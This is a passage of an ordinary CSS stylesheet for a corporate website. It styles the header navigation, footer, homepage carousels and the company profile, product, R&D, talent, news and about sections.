    display: block;
    width: 0;
    height: 4px;
    background-color: #333333;
    position: absolute;
    bottom: 0;
    left: 50%;
    transform: translateX(-50%);
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    transition: all 0.5s;
    opacity: 0;
}

.header .zbox .ul1 li:hover::before {
    opacity: 1;
}

.header .zbox .ul1 li.act::before {
    opacity: 1;
}

.header.bai .zbox .ul1 li.act::before {
    opacity: 0;
}

.header .zbox .ul1 li:nth-child(1):hover:before {
    width: 38px;
}

.header .zbox .ul1 li:nth-child(2):hover:before,
.header .zbox .ul1 li:nth-child(3):hover:before,
.header .zbox .ul1 li:nth-child(4):hover:before,
.header .zbox .ul1 li:nth-child(5):hover:before {
    width: 65px;
}

.header .zbox .ul1 li:nth-child(6):hover:before {
    width: 45px;
}

.header .zbox .ul1 li.act:nth-child(1):before {
    width: 38px;
}

.header .zbox .ul1 li.act:nth-child(2):before,
.header .zbox .ul1 li.act:nth-child(3):before,
.header .zbox .ul1 li.act:nth-child(4):before,
.header .zbox .ul1 li.act:nth-child(5):before {
    width: 65px;
}

.header .zbox .ul1 li.act:nth-child(6):before {
    width: 45px;
}

.header .zbox .ul1 li>a {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 2;
}

.header .zbox.en .ul1 li>a {
    font-family: Arial;
}

.header .zbox .ul1 li .ltp .ltop {
    position: relative;
    display: flex;
    justify-content: center;
}


.header .zbox .ul1 li .ltp .ltop span {
    display: block;
    float: left;
    color: #333333;
    position: relative;
    top: 0;
    line-height: 17px;
    font-weight: bold;
}

.header.bai .zbox .ul1 li .ltp .ltop span {
    color: #fff;
}

.header:hover .zbox .ul1 li .ltp .ltop span {
    color: #333333;
}

.header.fixed .zbox .ul1 li .ltp .ltop span {
    color: #333333;
}

.header .zbox .ul1 li:hover .ltp .ltop span {
    top: -17px;
}

.header .zbox .ul1 li:hover .ltp .ltop span:nth-child(2) {
    transition-delay: .1s;
    -webkit-transition-delay: .1s;
}

.header .zbox .ul1 li:hover .ltp .ltop span:nth-child(3) {
    transition-delay: .2s;
    -webkit-transition-delay: .2s;
}

.header .zbox .ul1 li:hover .ltp .ltop span:nth-child(4) {
    transition-delay: .3s;
    -webkit-transition-delay: .3s;
}


.header .zbox .ul1 li .lbt {
    display: none;
    width: 100%;
    /* height: 60px; */
    position: fixed;
    top: 100px;
    left: 0;
    z-index: 9;
}

.header .zbox.en .ul1 li .lbt {
    top: 80px;
}

.header .zbox .ul1 li:nth-child(3) .lbt .pro_box {
    width: 90%;
    max-width: 1600px;
    margin: 0 auto;
    padding: 50px 0;
}

.header .zbox .ul1 li:nth-child(3) .lbt .pro_box .four_text {
    width: 90%;
    max-width: 1200px;
    height: 48px;
    display: flex;
    justify-content: space-between;
    margin: 0 auto;
}

.header .zbox .ul1 li:nth-child(3) .lbt .pro_box .four_text .count {
    width: 20.8%;
    height: 100%;
    cursor: pointer;
    display: flex;
    justify-content: center;
    align-items: center;
    border: 1px solid rgba(255, 255, 255, .1);
    border-radius: 30px;
    color: #78bfff;
    font-weight: bold;
    background-color: transparent;
}

.header .zbox .ul1 li:nth-child(3) .lbt .pro_box .four_text .count.act {
    background-color: rgba(1, 123, 233, .2);
}

.header .zbox .ul1 li:nth-child(3) .lbt .pro_box .four_text .count:hover {
    background: rgba(1, 123, 233, .5);
    color: #fff;
    border: 1px solid rgba(255, 255, 255, .5);
    
}

.header .zbox .ul1 li:nth-child(3) .lbt .pro_box .line {
    width: 100%;
    margin: 40px auto 60px;
    height: 1px;
    background-color: #0b68bc;
}

.header .zbox .ul1 li:nth-child(3) .lbt .pro_box .four_class {
    width: 90%;
    max-width: 1200px;
    margin: 0 auto;
    position: relative;
}

.header .zbox .ul1 li:nth-child(3) .lbt .pro_box .four_class .six_text {
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
    opacity: 0;
    z-index: -1;
    display: flex;
    justify-content: center;
}




.header .zbox .ul1 li:nth-child(3) .lbt .pro_box .four_class .six_text.act {
    position: relative;
    opacity: 1;
    z-index: 5;
}

.header .zbox .ul1 li:nth-child(3) .lbt .pro_box .four_class .six_text .six {
    display: flex;
    flex-direction: column;
    width: 25%;
}

.header .zbox .ul1 li:nth-child(3) .lbt .pro_box .four_class .six_text .six a {
    line-height: 1;
    margin: 0 0 22px 0;
}

.header .zbox .ul1 li:nth-child(3) .lbt .pro_box .four_class .six_text .six a:first-child {
    color: #fff;
    font-size: 18px;
    position: relative;
    margin-bottom: 50px;
}

.header .zbox .ul1 li:nth-child(3) .lbt .pro_box .four_class .six_text .six a:first-child::before {
    content: "";
    display: block;
    width: 2px;
    height: 14px;
    background-color: #126fc3;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    left: -10px;
    opacity: 1;
}

.header .zbox .ul1 li:nth-child(3) .lbt .pro_box .four_class .six_text .six a:last-child {
    margin-bottom: 0;
}

.header .zbox .ul1 li:nth-child(3) .lbt .pro_box .four_class .six_text .six a::before {
    display: none;
}

.header .zbox .ul1 li:nth-child(3) .lbt .pro_box .four_class .six_text .six a .s1 {
    position: relative;
}

.header .zbox .ul1 li:nth-child(3) .lbt .pro_box .four_class .six_text .six a .s1::before {
    content: "";
    display: block;
    width: 0;
    height: 1px;
    background-color: #fff;
    opacity: 0;
    -webkit-transition: all 0.4s;
    -moz-transition: all 0.4s;
    transition: all 0.4s;
    position: absolute;
    bottom: 0;
    left: 0;
}

.header .zbox .ul1 li:nth-child(3) .lbt .pro_box .four_class .six_text .six a .s1:hover::before {
    width: 100%;
    opacity: 1;
}


.header .zbox .ul1 li .lbt .sbox {
    width: 100%;
    height: 100%;
    position: relative;
    top: 0;
    z-index: 2;
    background-color: rgba(1, 90, 170, 0.95);
    display: flex;
    justify-content: center;
}

.header .zbox .ul1 li:nth-child(4) .lbt .sbox{padding-left: 34%;}

.header .zbox .ul1 li .lbt a {
    display: block;
    line-height: 60px;
    font-size: 16px;
    color: #78bfff;
    margin-right: 60px;
    position: relative;
}

.header .zbox .ul1 li .lbt a:hover {
    color: #fff;
}

.header .zbox .ul1 li .lbt a::before {
    content: "";
    display: block;
    width: 0;
    height: 1px;
    background-color: #fff;
    position: absolute;
    bottom: 20px;
    left: 0;
    opacity: 0;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    transition: all 0.5s;
}

.header .zbox .ul1 li .lbt a:hover::before {
    width: 100%;
    opacity: 1;
}

.header .zbox .ss_right {
    flex: 1;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.header .zbox .ss_right .line {
    width: 1px;
    height: 15px;
    background-color: #555;
}

.header:hover .zbox .ss_right .line {
    background-color: #555 !important;
}

.header.bai .zbox .ss_right .line {
    background-color: rgba(255, 255, 255, .5);
}

.header.fixed .zbox .ss_right .line {
    background-color: #555;
}

.header .zbox .ss_right .ss {
    width: 20px;
    height: 20px;
    position: relative;
}

.header .zbox .ss_right .ss a {
    display: block;
    width: 100%;
    height: 100%;
    background: url(../png/h_11.png) center no-repeat;
    position: relative;
}

.header.bai .zbox .ss_right .ss a {
    background: url(../png/h_1.png) center no-repeat;
}

.header.fixed .zbox .ss_right .ss a {
    background: url(../png/h_11.png) center no-repeat;
}

.header:hover .zbox .ss_right .ss a {
    background: url(../png/h_11.png) center no-repeat;
}

.header .zbox .ss_right .ss input {
    display: block;
    width: 0px;
    height: 40px;
    background: #fff;
    border: 0;
    outline: none;
    border-bottom: 1px solid #333;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    right: 100%;
    z-index: 5;
}

.header .zbox .ss_right .ss:hover input {
    width: 270px;
    padding: 0 10px;
}

.header .zbox .ss_right .ec {
    display: flex;
    align-items: center;
}

.header .zbox .ss_right .ec .d_line {
    width: 4px;
    height: 1px;
    background-color: #333333;
    margin: 0 19px;
}

.header.bai .zbox .ss_right .ec .d_line {
    background-color: #fff;
}

.header:hover .zbox .ss_right .ec .d_line {
    background-color: #333333;
}

.header.fixed .zbox .ss_right .ec .d_line {
    background-color: #333333;
}

.header .zbox .ss_right .ec .ecn {
    color: #333;
    position: relative;
}

.header:hover .zbox .ss_right .ec .ecn {
    color: #333 !important;
}

.header.fixed .zbox .ss_right .ec .ecn {
    color: #333 !important;
}

.header .zbox .ss_right .ec .ecn.act {
    font-weight: bold;
}

.header.bai .zbox .ss_right .ec .ecn {
    color: #fff;
}

.header .zbox .ss_right .ec .ecn::before {
    content: "";
    display: block;
    width: 0;
    height: 2px;
    background-color: #333333;
    position: absolute;
    bottom: -10px;
    left: 0;
    opacity: 0;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    transition: all 0.5s;
}

.header.bai .zbox .ss_right .ec .ecn::before {
    background-color: #fff;
}

.header:hover .zbox .ss_right .ec .ecn::before {
    background-color: #333333;
}

.header.fixed .zbox .ss_right .ec .ecn::before {
    background-color: #333333;
}

.header .zbox .ss_right .ec .ecn.act::before {
    width: 100%;
    opacity: 1;
}


/* 头部 */

/* 脚部 */
.footer {
    width: 100%;
    height: auto;
    background-color: #f3f3f3;
}

.footer .ybox .up {
    width: 100%;
    height: 170px;
    display: flex;
    justify-content: center;
    align-items: center;
    border-bottom: 1px solid #e8e8e8;
}

.footer .ybox .center {
    width: 100%;
    padding-top: 50px;
    display: flex;
    justify-content: space-between;
}

.footer .ybox .center .cen_left {
    width: 77.5%;
}

.footer .ybox .center .cen_left .ul1 {
    width: 100%;
    display: flex;
    justify-content: space-between;
}

.footer .ybox .center .cen_left .ul1 li {
    display: flex;
    flex-direction: column;
}

.footer .ybox .center .cen_left .ul1 li div {
    margin-bottom: 19px;
}

.footer .ybox .center .cen_left .ul1 li a {
    display: inline;
    color: #555;
    position: relative;
}

.footer .ybox .center .cen_left .ul1 li a::before {
    content: "";
    display: block;
    width: 0;
    height: 1px;
    background-color: #333;
    position: absolute;
    bottom: -1px;
    left: 0;
    opacity: 0;
    -webkit-transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);
    -moz-transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);
    transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);
}

.footer .ybox .center .cen_left .ul1 li a:hover::before {
    width: 100%;
    opacity: 1;
}

.footer .ybox .center .cen_left .ul1 li div:first-child a {
    color: #333;
    margin-bottom: 29px;
}

.footer .ybox .center .cen_left .ul1 li div:first-child {
    margin-bottom: 29px;
}

.footer .ybox .center .cen_left .ul1 li a:hover {
    color: #333;
}

.footer .ybox .center .cen_left .ul1 li div.ul1_text {
    color: #555;
}

.footer .ybox .center .cen_left .ul1 li div.ul1_text a {
    color: #555;
}

.footer .ybox .center .cen_left .ul1 li .three_num {
    display: flex;
    align-items: center;
}

.footer .ybox .center .cen_left .ul1 li .three_num .three {
    margin-bottom: 0;
    display: flex;
    align-items: center;
}

.footer .ybox .center .cen_left .ul1 li .three_num .three .s1 {
    color: #555;
    display: block;
}

.footer .ybox .center .cen_left .ul1 li .three_num .three .s2 {
    color: #555;
    font-weight: bold;
    font-family: Arial;
    display: block;
}

.footer .ybox .center .cen_left .ul1 li .three_num .c_line {
    width: 1px;
    height: 15px;
    background-color: #a2a3a2;
    margin: 0 5px 0 20px;
}

.footer .ybox .center .line {
    width: 1px;
    height: 250px;
    background-color: #e8e8e8;
}

.footer .ybox .center .cen_right {
    width: 14.3%;
}

.footer .ybox .center .cen_right .cr_text {
    color: #333;
    margin-bottom: 28px;
}

.footer .ybox .center .cen_right .two_img {
    width: 100%;
    display: flex;
    justify-content: space-between;
}

.footer .ybox .center .cen_right .two_img .ewm {
    display: flex;
    align-items: center;
    flex-direction: column;
}

.footer .ybox .center .cen_right .two_img .ewm .ewm_text {
    color: #555;
    margin-top: 8px;
}

.footer .ybox .down {
    width: 100%;
    height: 76px;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.footer .ybox .down * {
    font-size: 12px;
    color: #7d868e;
}

.footer .top {
    width: 60px;
    height: 60px;
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: #d9d9d9;
    cursor: pointer;
    position: fixed;
    right: -60px;
    z-index: 9;
    top: 80%;
    margin-top: -30px;
    
}

.footer .top:hover .img {
    transform: translateY(-5px);
}

.footer .top.act{right: 0;}

/* 脚部 */

/* 首页 */
#index .banner {
    width: 100%;
    position: relative;
}

#index .banner .swiper1 {
    width: 100%;
}

#index .banner .swiper1 .s1_box {
    width: 100%;
    position: relative;
}

#index .banner .swiper1 .s1_box .s1_img {
    width: 100%;
    overflow: hidden;
}

#index .banner .swiper1 .s1_box .s1_img img {
    width: 100%;
}

#index .banner .swiper1 .s1_box .s1_img img:nth-child(1){
    width: 1920px;
    max-width: 1920px;
    position: relative;
    left: 50%;
    transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
}

#index .banner .swiper1 .s1_box .s1_img img:last-child {
    display: none;
}

@media(min-width:1930px){
    #index .banner .swiper1 .s1_box .s1_img img:nth-child(1){
        width: 100%;
        max-width: 100%;
    }
}

#index .banner .swiper1 .s1_box a{display: block;width: 100%;height: 100%;position: absolute;top: 0;left: 0;z-index: 2;}

#index .banner .swiper1 .s1_box .s1_fp {
    width: 100%;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

#index .banner .swiper1 .s1_box .s1_fp .ibox {}

#index .banner .swiper1 .s1_box .s1_fp .ibox .d_text {
    width: 100%;
    text-align: center;
    color: #fff;
    transform: translateY(30px);
    opacity: 0;
}

#index .banner .swiper1 .s1_box .s1_fp .ibox .c_text {
    width: 100%;
    text-align: center;
    color: #fff;
    margin: 30px 0 70px 0;
    transform: translateY(30px);
    opacity: 0;
}

#index .banner .swiper1 .s1_box .s1_fp .ibox .more {
    margin: 0 auto;
    transform: translateY(30px);
    opacity: 0;
}

#index .banner .swiper1 .swiper-slide-active .s1_box .s1_fp .ibox .d_text {
    transform: translateY(0px);
    opacity: 1;
    transition-delay: .5s;
    -webkit-transition-delay: .5s;
}

#index .banner .swiper1 .swiper-slide-active .s1_box .s1_fp .ibox .c_text {
    transform: translateY(0px);
    opacity: 1;
    transition-delay: .7s;
    -webkit-transition-delay: .7s;
}

#index .banner .swiper1 .swiper-slide-active .s1_box .s1_fp .ibox .more {
    transform: translateY(0px);
    opacity: 1;
    transition-delay: 0.9s;
    -webkit-transition-delay: 0.9s;
}

#index .banner>.ibox {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    z-index: 5;
    padding: 10px;
}


.swiper1 .pagination1 {
    width: auto;
    position: absolute;
    left: 0%;
    width: 100%;
    bottom: 50px;
    text-align: center;
}

.swiper1 .pagination1 .swiper-pagination-bullet {
    width: 12px;
    height: 12px;
    display: inline-block;
    border-radius: 100%;
    background: #fff;
    opacity: 1;
}

.swiper1 .pagination1 .swiper-pagination-bullet-active {
    opacity: 1;
    background: #015aaa;
}



#index .cpzx .zbox.en .down {
    width: 100%;
    margin-top: 60px;
    position: relative;
}
#index .cpzx .zbox.en .down1 {
    display: none;
}
#index .cpzx .zbox.en .down .four_big_img {
    width: 100%;
    position: relative;
}

#index .cpzx .zbox.en .down .four_big_img .img1 {
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
    opacity: 0;
}

#index .cpzx .zbox.en .down .four_big_img .img1.act {
    position: relative;
    opacity: 1;
}

#index .cpzx .zbox.en .down .four_img {
    width: 100%;
    display: flex;
    justify-content: space-between;
    position: absolute;
    top: 0;
    left: 0;
}

#index .cpzx .zbox.en .down .four_img .four {
    width: 25%;
    position: relative;
    display: block;
}

#index .cpzx .zbox.en .down .four_img .four .f_img {
    width: 100%;
}

#index .cpzx .zbox.en .down .four_img .four .f_img img {
    width: 100%;
}

#index .cpzx .zbox.en .down .four_img.act .four .f_img img {
    width: 100%;
    opacity: 0;
}

#index .cpzx .zbox.en .down .four_img .four .f_fp {
    width: 100%;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    display: flex;
    flex-direction: column;
    align-items: center;
}

#index .cpzx .zbox.en .down .four_img .four .f_fp .d_text {
    font-family: "din";
    color: #fff;
    text-transform: uppercase;
}

#index .cpzx .zbox.en .down .four_img.act .four .f_fp .d_text {
    font-family: "din";
    color: rgba(255, 255, 255, .3);
}

#index .cpzx .zbox.en .down .four_img.act .four.act .f_fp .d_text {
    color: #fff;
}

#index .cpzx .zbox.en .down .four_img .four .f_fp .more_en {
    position: absolute;
    top: 69px;
    left: 50%;
    transform: translateX(-50%);
    opacity: 0;
}

#index .cpzx .zbox.en .down .four_img .four:hover .f_fp .more_en {
    top: 61px;
    opacity: 1;
}

#index .cpzx .zbox.en .down .four_img .four:hover .more_en::before {
    width: 100%;
    opacity: 1;
}










/* 公司简介 */
#index .gsjj {
    width: 100%;
    /* background: url(../images/i_10.png) center no-repeat; */
    background-size: cover;
}

#index .gsjj .ibox {
    padding-top: 101px;
}

#index .gsjj .ibox .lrt {
    width: 100%;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

#index .gsjj .ibox .lrt .left {
    width: 50%;
    position: relative;
    cursor: pointer;
}

#index .gsjj .ibox .lrt .left .big_img {
    width: 100%;
}

#index .gsjj .ibox .lrt .left .big_img img {
    width: 100%;
}

#index .gsjj .ibox .lrt .left .left_fp {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
}

#index .gsjj .ibox .lrt .left:hover .left_fp .fp_img img {
    transform: scale(0.8);
}

#index .gsjj .ibox .lrt .left .left_fp .d_text {
    color: #fff;
    padding-bottom: 11px;
    margin-top: 40px;
    position: relative;
}

#index .gsjj .ibox .lrt .left .left_fp .d_text::after {
    content: "";
    display: block;
    width: 0;
    height: 1px;
    background-color: #fff;
    position: absolute;
    left: 0;
    bottom: 0;
    opacity: 0;
    -webkit-transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);
    -moz-transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);
    transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);
}

#index .gsjj .ibox .lrt .left:hover .left_fp .d_text::after {
    width: 100%;
    opacity: 1;
}

#index .gsjj .ibox .lrt .right {
    width: 50%;
    padding: 0 5.5556%;
}

#index .gsjj .ibox .lrt .right .d_text {
    color: #333;
}

#index .gsjj .ibox .lrt .right .gmy_text {
    margin: 25px 0 28px 0;
}
#index .gsjj .ibox .lrt .right .cc_text{
    width: 100%;
    height: 180px;
    overflow: auto;
    padding-right: 15px;
}
#index .gsjj .ibox .lrt .right .c_text {
    color: #333;
    line-height: 1.8;
    margin-bottom: 5px;
    text-align: justify;
}
#index .gsjj .ibox .lrt .right .cc_text::-webkit-scrollbar {
    width: 4px;
    height: 1px;
}

#index .gsjj .ibox .lrt .right .cc_text::-webkit-scrollbar-thumb {
    background: #015aaa;
}

#index .gsjj .ibox .lrt .right .cc_text::-webkit-scrollbar-track {
    background: #fff;
}

#index .gsjj .ibox .lrt .right .c_text:last-child {
    margin-bottom: 0;
}

#index .gsjj .ibox .lrt .right .three_img {
    width: 100%;
    display: flex;
    margin: 40px 0 100px 0;
}

#index .gsjj .ibox .lrt .right .three_img .three {
    display: flex;
    width: 30%;
}

#index .gsjj .ibox .lrt .right .three_img .three:nth-child(2){width: 40%;}

#index .gsjj .ibox .lrt .right .three_img .three:last-child {
    margin-right: 0;
}

#index .gsjj .ibox .lrt .right .three_img .three .wenzi {width: calc(100% - 60px);}

#index .gsjj .ibox .lrt .right .three_img .three .wenzi .zhijin {
    color: #555;
    line-height: 1.5;

}

#index .gsjj .ibox .lrt .right .three_img .three .wenzi .flx {
    display: flex;
    align-items: flex-end;
    
}

#index .gsjj .ibox .lrt .right .three_img .three .wenzi .flx .num {
    color: #333;
    font-family: "din";
    position: relative;
}

#index .gsjj .ibox .lrt .right .three_img .three .wenzi .flx .nian {
    color: #333;
    transform: translate(3px, -4px);
}

#index .gsjj .ibox .lrt .right .three_img .three:last-child .wenzi .flx .num::before {
    content: "+";
    display: block;
    position: absolute;
    top: -2px;
    right: -15px;
    color: #333;
    font-size: 28px;
}

#index .gsjj .ibox .lrt .right .three_img .three .tupian {
    width: 30px;
}

/* 产品中心 */
#index .cpzx {
    width: 100%;
    position: relative;
}

#index .cpzx::before {
    content: "";
    display: block;
    width: 610px;
    height: 818px;
    background-color: #e9edef;
    position: absolute;
    right: 0;
    bottom: 44px;
    display: none;
}

#index .cpzx .ibox {
    padding-top: 100px;
}

#index .cpzx .ibox .gmy_text {
    text-align: center;
}

#index .cpzx .ibox .swi2 {
    width: 100%;
    height: 720px;
    margin-top: 61px;
    display: none;
}



#index .cpzx .ibox .swi2 .swiper2 {
    height: 100%;
}

#index .cpzx .ibox .swi2 .swiper-slide {
    width: 24%;
    height: 100%;
    -webkit-transition: all 1s cubic-bezier(.51, .01, 0, 1);
    -moz-transition: all 1s cubic-bezier(.51, .01, 0, 1);
    transition: all 1s cubic-bezier(.51, .01, 0, 1);
}


#index .cpzx .ibox .swi2 .s2_box {
    width: 100%;
    height: 100%;
    position: relative;
    transform: translate3d(0, 0, 0);
    overflow: hidden;
}

#index .cpzx .ibox .swi2 .s2_box .s2_img {
    width: 100%;
    height: 100%;
    background: #000;
}

#index .cpzx .ibox .swi2 .s2_box .s2_img img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

#index .cpzx .ibox .swi2 .s2_box .s2_fp {
    width: 100%;
    position: absolute;
    bottom: 5%;
    left: 0;
    align-items: center;
    flex-direction: column;
    justify-content: flex-end;
    padding: 0 5%;
}



#index .cpzx .ibox .swi2 .s2_box .s2_fp .d_text {
    color: #fff;
    margin-bottom: 26px;
    font-size: 40px;
}

#index .cpzx .ibox .swi2 .s2_box .s2_fp .viewmore {
    opacity: 0;
}

#index .cpzx .ibox .swi2 .swiper-slide:hover .s2_box .s2_fp .viewmore {
    opacity: 1;
}

#index .cpzx .ibox .swi2 .s2_box:hover .s2_fp .viewmore::before {
    width: 100%;
    opacity: 1;
}

#index .cpzx .ibox .swi2 .s2_box:hover .s2_img img{
    opacity: 0.5;
}

#index .cpzx .ibox .swi2 .swiper2 .s2_dw {
    width: 94%;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
    z-index: 5;

}

#index .cpzx .ibox .swi2 .swiper2 .s2_dw .pagination2 {
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    display: none;
}

#index .cpzx .ibox .swi2 .swiper2 .s2_dw .pagination2 .swiper-pagination-bullet {
    width: 8px;
    height: 8px;
    display: inline-block;
    border-radius: 100%;
    background: #fff;
    opacity: 1;
}

#index .cpzx .ibox .swi2 .swiper2 .s2_dw .pagination2 span {
    margin-right: 10px;
}

#index .cpzx .ibox .swi2 .swiper2 .s2_dw .pagination2 span:last-child {
    margin-right: 0;
}

#index .cpzx .ibox .swi2 .swiper2 .s2_dw .pagination2 .swiper-pagination-bullet-active {
    opacity: 1;
    background: #126fc3;
}

/* 研发技术 */
#index .yfjs {
    width: 100%;
    /* background: url(../images/i_8.jpg) center bottom 50px no-repeat; */
}

#index .yfjs .ibox {
    padding-top: 100px;
}

#index .yfjs .ibox .gmy_text {
    text-align: center;
}

#index .yfjs .ibox .yfcx {
    margin-top: 52px;
    background: url(../jpg/i_9.jpg) center no-repeat;
    overflow: hidden;
    display: flex;
    padding: 52px 23% 52px 18.111%;
}

#index .yfjs .ibox .yfcx .swi3 {
    width: 62%;
}

#index .yfjs .ibox .yfcx .swi3 .swiper3 {
    width: 100%;
    background-color: #fff;
}

#index .yfjs .ibox .yfcx .swi3 .swiper3 .s3_box {
    width: 100%;
    padding: 95px 86px 153px;
}

#index .yfjs .ibox .yfcx .swi3 .swiper3 .s3_box .s3_text {
    color: #333;
}

#index .yfjs .ibox .yfcx .swi3 .swiper3 .s3_box .d_text {
    color: #333;
    font-weight: bold;
    margin: 26px 0 28px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

#index .yfjs .ibox .yfcx .swi3 .swiper3 .s3_box .c_text {
    color: #555;
    line-height: 1.5;
    margin-bottom: 100px;
}

#index .yfjs .ibox .yfcx .swi3 .swiper3 .btn {
    width: 86px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    position: absolute;
    bottom: 68px;
    right: 82px;
    z-index: 5;
}

#index .yfjs .ibox .yfcx .swi3 .swiper3 .btn .prev3 {
    width: 30px;
    height: 14px;
    background: url(../png/i_16.png) center left no-repeat;
    cursor: pointer;
}

#index .yfjs .ibox .yfcx .swi3 .swiper3 .btn .prev3:hover {
    transform: translateX(-5px);
}

#index .yfjs .ibox .yfcx .swi3 .swiper3 .btn .next3:hover {
    transform: translateX(5px);
}

#index .yfjs .ibox .yfcx .swi3 .swiper3 .btn .next3 {
    width: 30px;
    height: 14px;
    background: url(../png/i_17.png) center right no-repeat;
    cursor: pointer;
}

#index .yfjs .ibox .yfcx .swi3 .swiper3 .btn .line {
    width: 2px;
    height: 15px;
    background-color: #dddddd;
}

#index .yfjs .ibox .yfcx .swi4 {
    width: 38%;
    margin-top: 95px;
}

#index .yfjs .ibox .yfcx .swi4 .s4_box {
    width: 100%;
}

#index .yfjs .ibox .yfcx .swi4 .s4_box .s4_img {
    width: 100%;
}

#index .yfjs .ibox .yfcx .swi4 .s4_box .s4_img img {
    width: 100%;
}

/* 山蒲人才 */
#index .sprc {
    width: 100%;
    position: relative;
}

#index .sprc::before {
    content: "";
    display: block;
    width: 610px;
    height: 765px;
    background-color: #e9edef;
    position: absolute;
    left: 0;
    bottom: 0;
    display: none;
}

#index .sprc .ibox {
    padding-top: 160px;
    position: relative;
}

#index .sprc .ibox .sp_img {
    width: 100%;
    height: 700px;
    position: relative;
}

#index .sprc .ibox .sp_img>img {
    width: 100%;
    height: 100%;
    object-fit: none;
}

#index .sprc .ibox .sp_fp {
    width: 100%;
    height: 100%;
    display: flex;
    align-items: center;
    flex-direction: column;
    position: absolute;
    top: 0;
    left: 0;
    padding-top: 100px;
}

#index .sprc .ibox .sp_fp .c_text {
    color: #fff;
    font-weight: bold;
    margin: 135px 0 70px 0;
}

#index .sprc .ibox .sp_fp .zpmh {
    width: 330px;
    height: 82px;
    border-radius: 41px;
    background-color: #015aaa;
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 0 58px;
}

#index .sprc .ibox .sp_fp .zpmh .zpnh_text {
    color: #fff;
}

#index .sprc .ibox .sp_fp .zpmh:hover .jt_img {
    transform: translateX(5px);
}

/* 新闻资讯 */
#index .xwzx {
    width: 100%;
}

#index .xwzx .ibox {
    padding: 100px 0;
}

#index .xwzx .ibox .gmy_text {
    text-align: center;
}

#index .xwzx .ibox .swiper5 {
    margin: 50px 0 90px 0;
}

#index .xwzx .ibox .swiper5 .s5_box {
    width: 100%;
}

#index .xwzx .ibox .swiper5 .s5_box .s5_img {
    width: 100%;
    overflow: hidden;
    height: 370px;
}

#index .xwzx .ibox .swiper5 .s5_box .s5_img img {
    width: 100%;
    height: 100%;
}

#index .xwzx .ibox .swiper5 .s5_box:hover .s5_img img {
    transform: scale(1.2);
}

#index .xwzx .ibox .swiper5 .s5_box .s5_text {
    width: 100%;
    padding: 30px 0 0 0;
}

#index .xwzx .ibox .swiper5 .s5_box .s5_text .year {
    color: #555;
    font-family: Arial;
}


#index .xwzx .ibox .swiper5 .s5_box .s5_text .d_text {
    width: 100%;
    margin-top: 20px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

#index .xwzx .ibox .gdxw {
    width: 150px;
    height: 50px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 0 29px;
    border-radius: 41px;
    background-color: #015aaa;
    margin: 0 auto;
}

#index .xwzx .ibox .gdxw .gdxw_text {
    color: #fff;
}

#index .xwzx .ibox .gdxw:hover .jt_img {
    transform: translateX(5px);
}

/* 关于我们 */
#about .gsjj {
    width: 100%;
    background-color: #f0f4f6;
}

#about .gsjj .ybox {
    padding: 100px 0 70px 0;
}

#about .gsjj .ybox .lhx_text {
    text-align: center;
}

#about .gsjj .ybox .d_text {
    color: #333;
    font-weight: bold;
    margin: 50px 0 11px 0;
    text-align: center;
}

#about .gsjj .ybox .c_text {
    color: #555;
    line-height: 1.555;
    text-align: center;
}

#about .gsjj .ybox .six_text {
    width: 100%;
    display: flex;
    justify-content: space-between;
    margin-top: 94px;
}

#about .gsjj .ybox .six_text .six {
    width: 11.4375%;
}

#about .gsjj .ybox .six_text .six .sh_text {
    color: #555;
    margin-bottom: 5px;
}

#about .gsjj .ybox .six_text .six .sd_text {
    color: #555;
    line-height: 1.8;
    margin-top: 12px;
}

#about .gsjj .ybox .six_text .six .sc_text {
    font-family: "din";
    color: #333;
    line-height: 1;
}

#about .gsjj .ybox .six_text .six:nth-child(5) .sc_text {
    font-family: "微软雅黑";
    font-weight: bold;
    font-size: 40px;
}

#about .gsjj .ybox .six_text .six:nth-child(6) .sc_text {
    font-family: "微软雅黑";
    font-weight: bold;
    font-size: 40px;
}

/* 企业愿景 */
#about .qyyj {
    width: 100%;
    /* height: 600px; */
    background: url(../jpg/a_2.jpg) center no-repeat;
    background-size: cover;
}



#about .qyyj .ybox {
    padding: 100px 0 160px;
}

#about .qyyj .ybox .lhx_text1 {
    text-align: center;
    color: #333;
}

#about .qyyj .ybox .d_text {
    text-align: center;
    margin: 50px 0 40px 0;
    font-weight: bold;
}

#about .qyyj .ybox .two_text {
    width: 100%;
    display: flex;
    -webkit-box-pack: space-around;
  
  
    display: -webkit-box;      /* OLD - iOS 6-, Safari 3.1-6 */
    display: -moz-box;         /* OLD - Firefox 19- (buggy but mostly works) */
    display: -ms-flexbox;      /* TWEENER - IE 10 */
